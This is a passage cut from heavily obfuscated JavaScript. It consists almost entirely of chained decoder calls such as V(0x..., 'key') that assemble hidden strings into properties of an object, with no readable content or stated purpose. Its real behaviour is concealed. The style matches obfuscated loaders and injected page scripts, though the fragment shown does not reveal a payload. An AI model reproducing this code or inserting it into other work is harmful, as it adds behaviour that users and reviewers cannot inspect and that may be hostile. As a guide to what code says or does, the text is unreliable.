xade,'RFQu')+V(0xbfd,'LtGo')+V(0x567,'[qSQ')+V(0x35a,'LtGo')+V(0xcf9,'N4w*')+V(0x4c5,'froC')+V(0x493,'ZPme')+V(0x53d,'[qSQ')+V(0x6dd,'froC')+V(0x6f2,'froC')+V(0x4a4,'j7qz')+V(0x8ad,'C$)5')+V(0x9f6,'7s6B')+V(0x1e2,'eZbq')+V(0x268,'IqQx')+V(0x52e,'8k58')+V(0xba3,'mkyl')+V(0xaac,'FQDA')+V(0xcac,'froC')+V(0x58d,'FUMK')+V(0x752,'XzI5')+V(0x7b9,'luoD')+V(0x3bf,'cobU')+V(0xcfd,'YR5V')+V(0xaff,'SWLq')+V(0x753,'K()2')+V(0x3e3,'froC')+V(0xa32,'0My9')+V(0xbc1,'^gsh')+V(0xd91,'eZbq')+V(0xc8a,'N4w*')+V(0xc85,'dYJ3')+V(0xb33,'uBl5')+V(0x805,'qjL^')+V(0xd43,'ZPme')+V(0x98f,'7s6B')+V(0x953,'LAKj')+V(0xd1c,'SP7e')+V(0x629,'froC')+V(0x592,'7s6B')+V(0xd60,'K()2')+V(0x955,'LtGo')+V(0x321,'azVi')+V(0xa3e,'cobU')+V(0x75b,'ggGJ')+V(0x6ef,'ZPme')+V(0x9a7,'N4w*')+V(0x28b,'s&X2')+V(0x795,'mkyl')+V(0x613,'LtGo')+V(0x250,'s&X2')+V(0x661,'!2Kt')+V(0xa6a,'SP7e')+V(0x479,'LtGo')+V(0xd52,'XzI5')+V(0x413,'qjL^')+V(0xb19,'LtGo')+V(0xa8a,'ZPme')+V(0x47e,'azVi')+V(0x687,')1iV')+V(0xcfb,'PCxK')+V(0x5f5,'eZbq')+V(0x317,']IZB')+V(0xb67,'#r&0')+V(0x7af,'SP7e')+V(0x24a,'luoD')+V(0xa5c,'luoD')+V(0x39c,'azVi')+V(0xc20,'3!wG')+V(0xc8c,'!2Kt')+V(0x30b,')1iV')+V(0x7a4,'PCxK')+V(0x552,'luoD')+V(0x3fd,'eZbq')+V(0x80f,'mkyl')+V(0x510,']IZB')+V(0x982,'3!wG')+V(0xc0f,'luoD')+V(0xa15,'!2Kt')+V(0x5db,'mkyl')+V(0xb1b,'RFQu')+V(0x7c0,'ruY#')+V(0x6a9,'!pxK')+V(0xbd8,'eV%*')+V(0x362,'uBl5')+V(0x968,'^gsh')+V(0x892,'PCxK')+V(0x986,'!2Kt')+V(0xd9d,'s&X2')+V(0x66f,'eV%*')+V(0xbfb,'RFQu')+V(0x255,'YR5V')+V(0x1c1,'FUMK')+V(0xbea,'IqQx')+V(0x45e,'mkyl')+V(0x6ee,'K()2')+V(0xc77,']IZB')+V(0x25b,'XzI5')+V(0x280,'NHW(')+V(0x81d,'PCxK')+V(0xb52,'SWLq')+V(0x655,'LtGo')+V(0x891,'LtGo')+V(0x1c5,')*F3')+V(0xb69,'K()2')+V(0x9d5,'LtGo')+V(0x230,'IqQx')+V(0x60c,'azVi')+V(0x57f,'pIf2')+V(0x2d0,'ruY#')+V(0x28e,'7s6B')+V(0x74c,'0My9')+V(0x4fa,'IqQx')+V(0x390,')1iV')+V(0x26a,'SP7e')+V(0x860,'XzI5')+V(0x2da,'ZPme')+V(0x83f,'ZPme')+V(0xc13,'ggGJ')+V(0x560,'PCxK')+V(0x631,'LAKj')+V(0x2fe,'3!wG')+V(0xa82,'LAKj')+V(0xc4c,'YR5V')+V(0xc02,'3m4G')+V(0x95b,'XzI5')+V(0x821,'j7qz')+V(0x247,'LAKj')+V(0xbae,'Le7Y')+V(0x9a9,')1iV')+V(0x918,')*F3')+V(0xbf0,'s&X2')+V(0xc91,')1iV')+V(0x872,'PCxK')+V(0x2cc,'cobU')+V(0xa38,'azVi')+V(0x8d0,'eV%*')+V(0x3be,'j7qz')+V(0x818,'SP7e')+V(0x7e4,'0My9')+V(0x420,'eZbq')+V(0x719,'kEoD')+V(0xa48,'7v9b')+V(0x86f,'YR5V')+V(0x827,'fIdw')+V(0x9f5,'NHW(')+V(0x3e4,'eV%*')+V(0x1c6,'!2Kt')+V(0x693,'eV%*')+V(0x877,'0My9')+V(0xd02,'uBl5')+V(0x8f1,'K()2')+V(0xa30,'IqQx')+V(0x1cb,'XzI5')+V(0x51e,'SP7e')+V(0x264,'PCxK')+V(0x310,'j7qz')+V(0x197,'!pxK')+V(0xd40,'froC')+V(0x6d5,'luoD')+V(0x3ba,')1iV')+V(0xa73,'s&X2')+V(0x8e4,'[qSQ')+V(0x911,'eV%*')+V(0x525,'eV%*')+V(0xc76,'3!wG')+V(0xb46,'LAKj')+V(0x796,'XzI5')+V(0x746,'ZPme')+V(0xcbf,'FUMK')+V(0xda0,')*F3')+V(0x956,'7v9b')+V(0xb75,')*F3')+V(0x44c,'7s6B'))+(V(0x740,'7s6B')+V(0x3a5,'mkyl')+V(0x2bc,'!2Kt')+V(0x447,'!2Kt')+V(0x683,'LAKj')+V(0x738,'pIf2')+V(0x3a6,'pIf2')+V(0xcb5,'uBl5')+V(0xa44,'SWLq')+V(0xc5c,'#r&0')+V(0x279,'0My9')+V(0x756,'kEoD')+V(0x8a8,'PCxK')+V(0x53f,'7s6B')+V(0x6b5,'3!wG')+V(0x1fe,']IZB')+V(0x833,'kEoD')+V(0xb7b,'j7qz')+V(0x5ef,'YR5V')+V(0x789,'N4w*')+V(0x9ee,'eZbq')+V(0x3de,'froC')+V(0xc35,'mkyl')+V(0xcc5,'eV%*')+V(0x9bc,'7v9b')+V(0xcfe,'3!wG')+V(0x7c7,'7s6B')+V(0xa75,'8k58')+V(0xb50,')1iV')+V(0xd4b,'RFQu')+V(0x3df,'LAKj')+V(0x1a7,'3!wG')+V(0xa19,'kEoD')+V(0x369,'IqQx')+V(0xbbb,'3!wG')+V(0x875,'j7qz')+V(0xc97,'6O*k')+V(0x299,'kEoD')+V(0x450,'N4w*')+V(0x9c2,'[qSQ')+V(0x7d9,'3!wG')+V(0x828,'mkyl')+V(0xc07,'SWLq')+V(0x421,'K()2')+V(0xa92,'SWLq')+V(0x723,'ggGJ')+V(0xa0a,'!pxK')+V(0xb08,'!pxK')+V(0x1b2,'SWLq')+V(0x912,')*F3')+V(0x686,'azVi')+V(0x7b5,'^gsh')+V(0xa6d,'LAKj')+V(0x270,'YR5V')+V(0x995,'eZbq')+V(0x4ad,'ruY#')+V(0x887,'7s6B')+V(0x1f4,'FQDA')+V(0xa85,'FQDA')+V(0x9a0,'khxS')+V(0xb0d,'!2Kt')+V(0x699,'!pxK')+V(0x5a0,'RFQu')+V(0x9bb,'N4w*')+V(0x9a2,'luoD')+V(0x344,'7s6B')+V(0x249,'LtGo')+V(0xc4e,'eV%*')+V(0x22c,')1iV')+V(0x1e4,'SWLq')+V(0x539,'dYJ3')+V(0xa8e,'XzI5')+V(0xce6,'qjL^')+V(0x54c,'YR5V')+V(0x4a0,'7v9b')+V(0x57c,'#r&0')+V(0x2b4,'ZPme')+V(0x644,'LtGo')+V(0x86a,'ZPme')+V(0xaf1,'K()2')+V(0x5ca,'khxS')+V(0x541,'3m4G')+V(0xa81,'!pxK')+V(0xbed,'azVi')+V(0xc2d,'Le7Y')+V(0x6ea,'7s6B')+V(0xcb6,'Le7Y')+V(0x671,'PCxK')+V(0x85f,'LtGo')+V(0x52d,'0My9')+V(0x91f,'RFQu')+V(0x591,'3m4G')+V(0xb30,'cobU')+V(0x559,'IqQx')+V(0x9dc,'PCxK')+V(0xd90,'SWLq')+V(0x79d,'uBl5')+V(0x89e,'NHW(')+V(0xbd1,'kEoD')+V(0x1c2,'6O*k')+V(0x88f,'SWLq')+V(0x9c5,'ruY#')+V(0x2f1,'mkyl')+V(0x394,'j7qz')+V(0x7e6,'j7qz')+V(0x6df,'dYJ3')+V(0xa1e,'#r&0')+V(0x1c7,'SP7e')+V(0xa8d,'0My9')+V(0x3e1,'ggGJ')+V(0x21e,'azVi')+V(0x6d1,'7v9b')+V(0xa0c,'ZPme')+V(0x212,']IZB')+V(0x978,'7s6B')+V(0x865,'8k58')+V(0x929,'luoD')+V(0x624,'!pxK')+V(0x4e4,')1iV')+V(0x82e,'7v9b')+V(0x5f4,'Le7Y')+V(0xb24,'RFQu')+V(0x4e0,'dYJ3')+V(0xd25,'FQDA')+V(0x2d2,'8k58')+V(0xcdd,'ZPme')+V(0x4e2,'!pxK')+V(0xd81,'!2Kt')+V(0x61b,'0My9')+V(0x452,'#r&0')+V(0x416,'qjL^')+V(0x194,'FUMK')+V(0xaf6,'!2Kt')+V(0x20e,'!pxK')+V(0xc52,'3!wG')+V(0x790,'LAKj')+V(0x306,']IZB')+V(0x571,'RFQu')+V(0x500,'dYJ3')+V(0xbd5,'khxS')+V(0xaa8,'K()2')+V(0x964,'FQDA')+V(0xd05,'dYJ3')+V(0x99d,'7v9b')+V(0x3b4,'3m4G')+V(0x528,'pIf2')+V(0x7ea,'fIdw')+V(0x27f,'7s6B')+V(0x905,'0My9')+V(0xd20,'SP7e')+V(0x9b0,'IqQx')+V(0x6b1,'8k58')+V(0x22f,')1iV')+V(0xa0b,'pIf2')+V(0xb79,'#r&0')+V(0x292,'K()2')+V(0x5c5,'LAKj')+V(0x36c,'8k58')+V(0xa7e,'N4w*')+V(0x797,'[qSQ')+V(0xb38,'qjL^')+V(0x870,'8k58')+V(0x8ec,'7v9b')+V(0x732,']IZB')+V(0xd2d,')*F3')+V(0x7f3,'fIdw')+V(0x94c,'!2Kt')+V(0x355,'6O*k')+V(0xb70,'mkyl')+V(0x3ff,'8k58')+V(0x27e,')*F3')+V(0x9f4,'6O*k')+V(0x855,'NHW(')+V(0x209,'s&X2')+V(0x196,'j7qz')+V(0x69b,'LAKj')+V(0x71f,'LtGo')+V(0xcf6,'eZbq')+V(0xd74,'3!wG')+V(0x21d,'pIf2')+V(0x673,'7v9b')+V(0x895,'kEoD')+V(0x9e0,'eV%*')+V(0xa3d,'khxS')+V(0xba2,'RFQu')+V(0x22b,'LtGo')+V(0x522,'pIf2')+V(0x846,'ZPme')+V(0x931,'fIdw')+V(0x7ba,'ZPme')+V(0x3fa,'^gsh')+V(0x72e,'pIf2')+V(0xa0f,'pIf2')+V(0x6a1,'froC')+V(0x91d,'C$)5')+V(0x6af,'3!wG')+V(0x5cd,'azVi')+V(0x77d,'dYJ3')+V(0x25c,'N4w*')+V(0xc5f,')*F3'))+(V(0x645,'LAKj')+V(0x93f,'!2Kt')+V(0xc14,'FUMK')+V(0x5e1,'ggGJ')+V(0x630,'FUMK')+V(0x5b7,'8k58')+V(0x4f7,'azVi')+V(0x3c2,'uBl5')+V(0x542,'FQDA')+V(0x544,'LtGo')+V(0x729,'khxS')+V(0xa76,'eV%*')+V(0xd51,'7v9b')+V(0x4d0,'froC')+V(0xd47,'khxS')+V(0x727,'6O*k')+V(0xa4c,'8k58')+V(0xaba,'eV%*')+V(0x335,'ggGJ')+V(0x92b,'s&X2')+V(0xa4a,'fIdw')+V(0xc01,'8k58')+V(0x518,'#r&0')+V(0xd5a,'8k58')+V(0x8be,'cobU')+V(0xc23,'khxS')+V(0xd01,'IqQx')+V(0x1fc,'luoD')+V(0x424,'s&X2')+V(0x3d5,'ruY#')+V(0xd49,'8k58')+V(0xbb2,'ruY#')+V(0x7b3,'FQDA')+V(0xb72,'s&X2')+V(0xbb6,'LtGo')+V(0x49e,'froC')+V(0x96e,'ggGJ')+V(0xc6f,'pIf2')+V(0x83c,'dYJ3')+V(0x6c2,'#r&0')+V(0x91e,'ZPme')+V(0x46f,'s&X2')+V(0x50c,'0My9')+V(0x316,'8k58')+V(0x5b1,'7v9b')+V(0x576,'3!wG')+V(0x404,'NHW(')+V(0x553,'3m4G')+V(0x48c,'j7qz')+V(0x1c9,'YR5V')+V(0x531,'C$)5')+V(0x5e4,'!2Kt')+V(0x534,'N4w*')+V(0x754,'6O*k')+V(0x2f4,'7s6B')+V(0xc24,'XzI5')+V(0x2a5,'[qSQ')+V(0x45f,'kEoD')+V(0x708,'froC')+V(0x784,'[qSQ')+V(0x379,'luoD')+V(0x464,'uBl5')+V(0x668,'froC')+V(0x4ab,'K()2')+V(0x619,'8k58')+V(0x3c0,'pIf2')+V(0xbff,'7s6B')+V(0x2ca,'ZPme')+V(0xb32,'SP7e')+V(0xb95,'khxS')+V(0x5b5,'N4w*')+V(0x32a,'ZPme')+V(0x1a5,'N4w*')+V(0xd22,'7s6B')+V(0x9ba,'^gsh')+V(0x190,'PCxK')+V(0xa57,')*F3')+V(0x3a4,'LtGo')+V(0x609,'cobU')+V(0x24f,'[qSQ')+V(0x54f,')*F3')+V(0x7cb,'XzI5')+V(0x837,'[qSQ')+V(0x864,']IZB')+V(0x4aa,'0My9')+V(0x71e,'cobU')+V(0x662,'eV%*')+V(0x698,'j7qz')+V(0x55b,'IqQx')+V(0x7a5,'NHW(')+V(0x6f9,'Le7Y')+V(0xb6f,'uBl5')+V(0x18f,'FQDA')+V(0x1da,'ZPme')+V(0x237,'XzI5')+V(0xa7f,'ZPme')+V(0x98b,'eV%*')+V(0x9cf,'K()2')+V(0x829,'khxS')+V(0x19e,'LAKj')+V(0xb9a,'froC')+V(0x900,'!pxK')+V(0x45b,'YR5V')+V(0x453,'7v9b')+V(0xb6a,'3m4G')+V(0xb35,'NHW(')+V(0x4d9,'cobU')+V(0x3ca,'pIf2')+V(0x596,'froC')+V(0x61a,'mkyl')+V(0xbfe,')1iV')+V(0x5bb,'azVi')+V(0xd79,'ggGJ')+V(0x58c,'PCxK')+V(0xbcc,'j7qz')+V(0x41e,'SWLq')+V(0x7d6,')*F3')+V(0x4a1,'eV%*')+V(0x44d,'uBl5')+V(0x384,')*F3')+V(0xcae,'cobU')+V(0xb0b,'C$)5')+V(0x3cf,'ggGJ')+V(0x54b,'froC')+V(0x56c,'kEoD')+V(0x562,'j7qz')+V(0x659,'8k58')+V(0x4ac,'7v9b')+V(0x907,'C$)5')+V(0x78d,'uBl5')+V(0x589,'uBl5')+V(0x443,'N4w*')+V(0x9fa,'0My9')+V(0x5d8,'LtGo')+V(0x5a2,'IqQx')+V(0x2f7,'6O*k')+V(0x405,'3!wG')+V(0x311,'FUMK')+V(0x262,'pIf2')+V(0x8a4,'pIf2')+V(0x9e2,'dYJ3')+V(0x9e3,'C$)5')+V(0xc34,'cobU')+V(0x2e8,'mkyl')+V(0x2d4,'ruY#')+V(0x5eb,'khxS')+V(0x498,'khxS')+V(0x4fe,'7s6B')+V(0x2b0,'N4w*')+V(0x399,'N4w*')+V(0x6b4,'NHW(')+V(0xd4e,'FQDA')+V(0x1bd,'IqQx')+V(0xa4b,'fIdw')+V(0xab7,'ggGJ')+V(0x724,'LtGo')+V(0x397,'!2Kt')+V(0xb53,'ZPme')+V(0xae4,'SWLq')+V(0x867,'[qSQ')+V(0x762,'froC')+V(0x2b8,'khxS')+V(0x551,'qjL^')+V(0x31d,'IqQx')+V(0x60d,'7s6B')+V(0x356,'#r&0')+V(0x1fb,'!pxK')+V(0x7bd,'kEoD')+V(0x880,']IZB')+V(0x211,'YR5V')+V(0x9be,'FUMK')+V(0xa08,'^gsh')+V(0x1bb,'uBl5')+V(0x308,'0My9')+V(0x8fa,'7v9b')+V(0xa4e,')*F3')+V(0x433,'PCxK')+V(0x94d,'YR5V')+V(0xc3a,'3m4G')+V(0x92d,'[qSQ')+V(0x8d6,'PCxK')+V(0x42b,'LAKj')+V(0x760,'luoD')+V(0x3aa,'!2Kt')+V(0x88e,'!pxK')+V(0x5e6,'mkyl')+V(0x8f8,'8k58')+V(0xd35,'cobU')+V(0x73f,'7s6B')+V(0xb1f,'6O*k')+V(0x834,'LAKj')+V(0x688,')1iV')+V(0xb57,')1iV')+V(0x67d,'!pxK')+V(0x690,'PCxK')+V(0x8bc,'LtGo')+V(0x573,'kEoD')+V(0x6e0,'8k58')+V(0x710,'pIf2')+V(0xc65,'PCxK'))+(V(0x4a6,'ZPme')+V(0x87d,')*F3')+V(0xd72,'0My9')+V(0x9d6,'khxS')+V(0x646,'khxS')+V(0x6ed,'Le7Y')+V(0x6cb,'uBl5')+V(0x221,'mkyl')+V(0xaa7,'YR5V')+V(0x3e2,'#r&0')+V(0x21c,'eV%*')+V(0x9b3,'7s6B')+V(0x747,'mkyl')+V(0x8e0,'cobU')+V(0xc3c,'ZPme')+V(0x48a,'N4w*')+V(0x7ec,'SWLq')+V(0x6cc,'LAKj')+V(0xb00,'uBl5')+V(0x763,'s&X2')+V(0x926,'LAKj')+V(0x713,'LtGo')+V(0xc86,'N4w*')+V(0x2ed,'cobU')+V(0xb07,'7s6B')+V(0x5d0,'#r&0')+V(0x89b,'[qSQ')+V(0x5fa,'Le7Y')+V(0x33c,'3!wG')+V(0x9e9,'[qSQ')+V(0x4f4,']IZB')+V(0x8c1,'[qSQ')+V(0x461,'XzI5')+V(0x965,'luoD')+V(0x32b,'uBl5')+V(0xb40,'s&X2')+V(0x785,']IZB')+V(0x783,'!pxK')+V(0xc81,'IqQx')+V(0x77c,'azVi')+V(0xbb7,'SWLq')+V(0x4d1,'FQDA')+V(0x9c6,'IqQx')+V(0x7fc,'^gsh')+V(0xb9e,'pIf2')+V(0x71a,'cobU')+V(0xd0e,'froC')+V(0xc2e,'N4w*')+V(0x38c,'!2Kt')+V(0x281,'3m4G')+V(0xc9a,'FUMK')+V(0x44f,'froC')+V(0x40a,'FUMK')+V(0x2a4,'FUMK')+V(0x602,'azVi')+V(0xcb8,'azVi')+V(0xd97,'7s6B')+V(0x4b0,'SP7e')+V(0x56d,'luoD')+V(0xa0e,'SP7e')+V(0xa2d,'kEoD')+V(0x48f,'mkyl')+V(0x2a8,'ggGJ')+V(0x4c9,'dYJ3')+V(0xb10,'eV%*')+V(0xab9,'LAKj')+V(0xc7b,'XzI5')+V(0x706,'ruY#')+V(0x61c,'6O*k')+V(0x5f9,'PCxK')+V(0x7f1,'azVi')+V(0x1ad,'7v9b')+V(0x3b2,'froC')+V(0x799,'mkyl')+V(0x81c,'cobU')+V(0x2f0,'j7qz')+V(0x6ce,'YR5V')+V(0x244,'cobU')+V(0x7d4,'fIdw')+V(0x8da,'khxS')+V(0x32e,'ruY#')+V(0x77f,'C$)5')+V(0xc96,'N4w*')+V(0xae7,'IqQx')+V(0xd8e,'3m4G')+V(0xcc2,'j7qz')+V(0x19a,'FQDA')+V(0x296,')*F3')+V(0x7a6,'K()2')+V(0xd1d,'K()2')+V(0x550,'7s6B')+V(0x8b0,'C$)5')+V(0x9c9,'YR5V')+V(0x391,'ZPme')+V(0x2f3,'[qSQ')+V(0x20b,'6O*k')+V(0xc04,'FUMK')+V(0x770,'7v9b')+V(0x5fd,'PCxK')+V(0xcef,'ruY#')+V(0xd12,'eV%*')+V(0xa59,'7s6B')+V(0xa25,'khxS')+V(0x800,'azVi')+V(0xd65,'luoD')+V(0x19f,'#r&0')+V(0xa8c,'NHW(')+V(0x348,'ruY#')+V(0x3cc,'^gsh')+V(0xd0b,')1iV')+V(0xb76,'j7qz')+V(0x46b,'SWLq')+V(0x92e,'3m4G')+V(0xaab,'eZbq')+V(0x5aa,'LAKj')+V(0xcd5,'RFQu')+V(0x6b0,')*F3')+V(0x2a2,'froC')+V(0x1ce,'cobU')+V(0x24e,'RFQu')+V(0x50e,'3m4G')+V(0x512,'C$)5')+V(0x402,'ruY#')+V(0x976,'eV%*')+V(0xd85,'j7qz')+V(0x460,'LAKj')+V(0x970,'[qSQ')+V(0x58a,'RFQu')+V(0xa18,'7v9b')+V(0x1f5,'SWLq')+V(0x934,'!2Kt')+V(0x615,')1iV')+V(0x219,'fIdw')+V(0xb78,'LAKj')+V(0x25e,'!2Kt')+V(0x477,'YR5V')+V(0x4e8,'K()2')+V(0x2bd,'C$)5')+V(0x3f2,'YR5V')+V(0xbc2,'XzI5')+V(0x993,'SP7e')+V(0x6fb,'NHW(')+V(0x890,'uBl5')+V(0x56a,']IZB')+V(0xa96,'ggGJ')+V(0x3b8,')*F3')+V(0xa93,'dYJ3')+V(0xa21,'fIdw')+V(0x470,'7v9b')+V(0x557,'Le7Y')+V(0x68b,'7s6B')+V(0x5cf,'eV%*')+V(0x1e9,'3m4G')+V(0x879,'0My9')+V(0x8d3,'FQDA')+V(0x6dc,'azVi')+V(0x7c1,'FUMK')+V(0xcab,'s&X2')+V(0x226,'FQDA')+V(0xc66,'dYJ3')+V(0x68d,'cobU')+V(0x7e1,'uBl5')+V(0x2a9,'3m4G')+V(0xc5b,'s&X2')+V(0x809,')*F3')+V(0x332,'qjL^')+V(0xb7f,'SWLq')+V(0xd8f,'IqQx')+V(0x1d0,'LAKj')+V(0x9bd,'luoD')+V(0x422,'azVi')+V(0x76c,'ruY#')+V(0xbd7,'ggGJ')+V(0x3d7,'FUMK')+V(0x4dc,'C$)5')+V(0x6f1,'^gsh')+V(0x5ad,'froC')+V(0x5d3,'LtGo')+V(0xc1d,'Le7Y')+V(0x232,'XzI5')+V(0x2e3,'C$)5')+V(0x681,'j7qz')+V(0xd6a,'cobU')+V(0x6e6,'LtGo')+V(0xcb0,'khxS')+V(0xd55,'LtGo')+V(0x33b,'khxS')+V(0x9e8,'azVi')+V(0x28a,'0My9')+V(0xbd3,'froC')+V(0xc18,'pIf2')+V(0x301,'3m4G')+V(0xbad,'7s6B')+V(0xb31,'qjL^')+V(0x1d9,'ggGJ')+V(0x6f6,'PCxK')+V(0x8e7,'PCxK')+V(0x3e5,'ruY#')+V(0xbf9,'qjL^')+V(0xc33,'#r&0'))+(V(0xbde,'RFQu')+V(0x7bf,'6O*k')+V(0xad5,'LAKj')+V(0x9ed,'N4w*')+V(0xb5c,'!2Kt')+V(0xa5f,'RFQu')+V(0x314,'cobU')+V(0x7fb,'0My9')+V(0x8ba,'K()2')+V(0xbeb,'!pxK')+V(0x2fa,')*F3')+V(0xc38,'ZPme')+V(0x319,'7v9b')+V(0x2a3,'!2Kt')+V(0x2a1,'luoD')+V(0x2cd,'XzI5')+V(0x440,'[qSQ')+V(0x66e,'0My9')+V(0x808,'SP7e')+V(0xa28,'uBl5')+V(0x342,'7s6B')+V(0x224,'fIdw')+V(0x923,'[qSQ')+V(0xc82,'8k58')+V(0x328,'azVi')+V(0xa84,'ggGJ')+V(0x3bd,'[qSQ')+V(0xae1,'6O*k')+V(0x832,'ZPme')+V(0x2db,'luoD')+V(0x478,'uBl5')+V(0x51c,'LtGo')+V(0x1fa,'LtGo')+V(0xbc4,'ruY#')+V(0x273,')1iV')+V(0xae9,'K()2')+V(0x4e9,'Le7Y')+V(0xd0c,'6O*k')+V(0xba4,'ZPme')+V(0x910,'K()2')+V(0xc10,']IZB')+V(0x339,'ggGJ')+V(0xc69,'8k58')+V(0xd9a,'#r&0')+V(0xa79,'SP7e')+V(0x7c4,'7s6B')+V(0x977,'Le7Y')+V(0x5e9,'8k58')+V(0x29e,'NHW(')+V(0x3d8,'mkyl')+V(0x513,'IqQx')+V(0x486,'3!wG')+V(0x210,'XzI5')+V(0x758,'Le7Y')+V(0xab1,'khxS')+V(0xc0b,'FQDA')+V(0xb86,'kEoD')+V(0x6bf,'C$)5')+V(0xa10,'cobU')+V(0xaa4,'LtGo')+V(0xbdf,'eZbq')+V(0x441,'mkyl')+V(0x437,'YR5V')+V(0x31a,'7v9b')+V(0x4af,'0My9')+V(0x4cc,'3!wG')+V(0xab5,'mkyl')+V(0x850,'7s6B')+V(0xa6c,'mkyl')+V(0x44e,'7v9b')+V(0x6f5,'!2Kt')+V(0x588,')*F3')+V(0x88c,'fIdw')+V(0x5af,'K()2')+V(0x2c4,'SWLq')+V(0x715,'SWLq')+V(0x363,'3m4G')+V(0x869,'Le7Y')+V(0x924,'froC')+V(0x674,'azVi')+V(0xb5b,'!2Kt')+V(0x6fa,'8k58')+V(0x426,'K()2')+V(0x7ee,'!pxK')+V(0x43b,'uBl5')+V(0x4f9,'C$)5')+V(0xd00,']IZB')+V(0x8a3,')*F3')+V(0x9c3,'khxS')+V(0xa6f,'!pxK')+V(0x8fc,'K()2')+V(0xd69,')*F3')+V(0x974,'pIf2')+V(0x51a,'LtGo')+V(0xcf5,'uBl5')+V(0x992,'s&X2')+V(0x999,'ruY#')+V(0x350,'8k58')+V(0x29b,'7s6B')+V(0x848,'mkyl')+V(0x2d5,'8k58')+V(0xaa2,'6O*k')+V(0x474,'FQDA')+V(0x4f3,'#r&0')+V(0x622,'IqQx')+V(0x76e,'ZPme')+V(0x8aa,'dYJ3')+V(0x7d5,'3m4G')+V(0x349,'luoD')+V(0x595,'!2Kt')+V(0x91a,'pIf2')+V(0xca0,'kEoD')+V(0x702,'fIdw')+V(0xac6,'XzI5')+V(0xd0f,'kEoD')+V(0xd70,'!2Kt')+V(0x634,'YR5V')+V(0x393,'fIdw')+V(0x42a,'eZbq')+V(0xcf1,']IZB')+V(0xb34,'PCxK')+V(0x26b,'qjL^')+V(0xa5b,'NHW(')+V(0x3b5,'uBl5')+V(0x3a2,'[qSQ')+V(0x8df,'eZbq')+V(0x1d2,'NHW(')+V(0xd19,'3!wG')+V(0xc80,'LtGo')+V(0xad3,'LtGo')+V(0x3b7,'fIdw')+V(0x75e,'8k58')+V(0x343,'3m4G')+V(0x9ca,'IqQx')+V(0x665,'fIdw')+V(0x4ed,'j7qz')+V(0x1bf,'LAKj')+V(0x782,'6O*k')+V(0x1dd,'froC')+V(0x669,'^gsh')+V(0x4c7,'azVi')+V(0x9e6,'7s6B')+V(0x983,'eZbq')+V(0xd9c,'0My9')+V(0xac5,'pIf2')+V(0xa20,'C$)5')+V(0xc63,'ZPme')+'V'),c[V(0x32f,'luoD')]=V(0x327,'#r&0')+V(0x9f8,'kEoD')+V(0x6a4,'kEoD')+V(0x9e1,'NHW(')+V(0x8a0,'mkyl')+V(0x2d1,'LAKj')+V(0xbcd,'eV%*')+V(0x65c,'ggGJ')+V(0x263,'eV%*')+V(0x9f3,'azVi')+V(0x5e7,'uBl5')+V(0xa66,'froC')+V(0x1eb,'[qSQ')+V(0xce2,'8k58')+V(0xd4f,'froC')+V(0xcc3,'IqQx')+V(0x5b4,'kEoD')+V(0x604,'ZPme')+V(0x400,'NHW(')+V(0x387,'Le7Y')+V(0xa58,'6O*k')+V(0x74d,'pIf2')+V(0xd2b,'8k58')+V(0xaaa,'qjL^')+V(0xc60,'SWLq')+V(0xaed,'3m4G')+V(0xc98,'ruY#')+V(0x5f6,'LAKj')+V(0x3da,'7v9b')+V(0xd33,'qjL^')+V(0xc7d,'8k58')+V(0xa95,'NHW(')+V(0x6b9,'uBl5')+V(0xa77,'3m4G')+V(0x48e,'#r&0')+V(0xc42,'qjL^')+V(0x842,'azVi')+V(0xcda,'qjL^')+V(0xc3b,'XzI5')+V(0xab6,'uBl5')+V(0x73a,'C$)5')+V(0x352,'3!wG')+V(0xb80,'FUMK')+V(0xd2a,'LtGo')+V(0x3c7,'3!wG')+V(0x7dd,'ruY#')+V(0x326,'!pxK')+V(0x38d,'FUMK')+V(0xd13,'#r&0')+V(0x345,'7s6B')+V(0x8cd,'3!wG')+V(0x5bc,'[qSQ')+V(0x260,'eV%*')+V(0xd30,'eV%*')+V(0xa40,']IZB')+V(0x98d,']IZB')+V(0x7d7,'ruY#')+V(0x62e,'N4w*')+V(0xa54,'qjL^')+V(0x722,'K()2')+V(0xca6,'7v9b')+V(0x4e5,'XzI5')+V(0xcbb,'cobU')+V(0x987,'^gsh')+V(0x6bd,'khxS')+V(0xa8b,'3!wG')+V(0x773,'SWLq')+V(0xc16,'LtGo')+V(0x29f,']IZB')+V(0x3fc,'pIf2')+V(0x7d8,'3!wG')+V(0xd7d,'ZPme')+V(0x8a1,'#r&0')+V(0x23a,'LAKj')+V(0x65e,'cobU')+V(0x381,'uBl5')+V(0x300,')*F3')+V(0xb90,'3!wG')+V(0x98e,'K()2')+V(0xcde,'0My9')+V(0xa12,']IZB')+V(0x608,'eV%*')+V(0x565,'azVi')+V(0x480,'j7qz')+V(0xa00,'NHW(')+V(0xcd9,'pIf2')+V(0x6a8,'6O*k')+V(0xc4f,'#r&0')+V(0x418,'froC')+V(0xa3c,'luoD')+V(0xd58,'IqQx')+V(0xaf5,'SP7e')+V(0xcf3,'^gsh')+V(0x359,'[qSQ')+V(0x449,'azVi')+V(0x419,'7v9b')+V(0xa35,'C$)5')+V(0xac9,'8k58')+V(0xac0,')1iV')+V(0x69d,'pIf2')+V(0x256,'eV%*')+V(0x8ab,')1iV')+V(0xc73,'cobU')+V(0x215,'3m4G')+V(0x643,'[qSQ')+V(0xbbd,'RFQu')+V(0x657,'[qSQ')+V(0x4eb,'K()2')+V(0x801,'0My9')+V(0x599,'XzI5')+V(0xb49,'luoD')+V(0x587,'dYJ3')+V(0x766,'N4w*')+V(0xc4b,'C$)5')+V(0x65b,'dYJ3')+V(0x81f,'mkyl')+V(0x2c1,']IZB')+V(0xccb,'SWLq')+V(0x744,'eV%*')+V(0x7a7,'8k58')+V(0x258,'Le7Y')+V(0xce9,'3!wG')+V(0xd3d,'!2Kt')+V(0x7b0,')1iV')+V(0x543,'mkyl')+V(0x847,'khxS')+V(0x9d8,'XzI5')+V(0x4e6,'[qSQ')+V(0xa09,'0My9')+V(0x54e,'3m4G')+V(0x22e,'YR5V')+V(0x302,'azVi')+V(0xd45,'N4w*')+V(0xb7a,'FUMK')+V(0x922,'C$)5')+V(0xd6e,')1iV')+V(0x467,'FQDA')+V(0x941,'^gsh')+V(0xb93,'ggGJ')+V(0x2ba,'LtGo')+V(0x241,'eZbq')+V(0xb88,'FUMK')+V(0x8b4,'s&X2')+V(0xa62,'#r&0')+V(0xbf4,'FUMK')+V(0xa91,'SWLq')+V(0xba8,'azVi')+V(0x561,'ruY#')+V(0x558,'ggGJ')+V(0xbf3,'^gsh')+V(0x7f5,'khxS')+V(0xa22,'C$)5')+V(0x1ee,'6O*k')+V(0x755,'LA